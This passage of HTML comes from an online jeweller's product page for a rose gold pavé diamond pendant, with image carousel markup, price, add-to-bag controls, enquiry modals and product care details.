            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Pendant"
            title="Spiral Pav&eacute; Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Pendant"
            title="Spiral Pav&eacute; Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Pendant"
            title="Spiral Pav&eacute; Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev183 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next183"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/eu-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/eu-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/eu-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/eu-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Spiral" />
                        <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/spiral/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-en/jewellery-collections/view-by-collection/spiral/">Spiral</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/eu-en/jewellery/view-by-collection/spiral/necklaces-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-en/jewellery/view-by-collection/spiral/necklaces-pendants/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Pendant" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Spiral Pav&eacute; Diamond Pendant</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;v1&quot;:{&quot;videoId&quot;:&quot;6195213559001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/26d1c146-e4a3-497e-86e3-2e1abc405288/fcc2efb8-291c-46fe-8dc0-4a5153a3f0d7/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/26d1c146-e4a3-497e-86e3-2e1abc405288/d17c99d5-6ff0-41b3-86a6-584b6e045ac2/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGP599ALL_RGP598&quot;,&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Pendant&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;rose gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGP599ALL_RGP598" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Spiral Pav&eacute; Diamond Pendant</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            rose gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes ">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type m-last-of-type" data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__single-attr-value">
                White Diamond, Rose Gold
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?pid=RGP599ALL_RGP598&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
                    <option value="2"
                        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?pid=RGP599ALL_RGP598&amp;quantity=2"
                        
                    >
                        2
                    </option>
                
                    <option value="3"
                        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?pid=RGP599ALL_RGP598&amp;quantity=3"
                        
                    >
                        3
                    </option>
                
                    <option value="4"
                        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?pid=RGP599ALL_RGP598&amp;quantity=4"
                        
                    >
                        4
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7100.00">
                    &euro; 7,100


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    


<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP599ALL_RGP598"
                            data-gnumber="null"
                            data-sscSkuId="1980703047125310978"
                            data-sscSpuId="1980703040871603713"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;whitediamondrosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Diamond, Rose Gold&quot;,&quot;value&quot;:&quot;whitediamondrosegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGP599ALL__RGP599ALL_sliceAttribute=&amp;pid=RGP599ALL_RGP599ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGP599ALL__RGP599ALL_sliceAttribute=&amp;pid=RGP599ALL_RGP599ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;White Diamond, Rose Gold&quot;}]"
                            data-color="whitediamondrosegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP599ALL_RGP598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_necklaces_pendants&quot;,&quot;price&quot;:&quot;7100.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGP599ALL_RGP598"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGP599ALL_RGP598"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGP599ALL_RGP598">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGP599ALL_RGP598"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGP599ALL_RGP598"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/BackInStock-Form?product=RGP599ALL_RGP598&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/eu-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGP599ALL_RGP598"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGP599ALL_RGP598"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    

                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGP598</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: Rose Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 0.65 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    
                    <ul>
                        
                        <li class="b-product-navlinks__item-attributes">Length: <span class="h-dir--force-ltr">46 cm, adjustable</span></li>
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/OnlineEnquiry-Form?products=RGP599ALL_RGP598&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/OnlineAppointment-Form?products=RGP599ALL_RGP598&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+330183755455" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    


    


<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
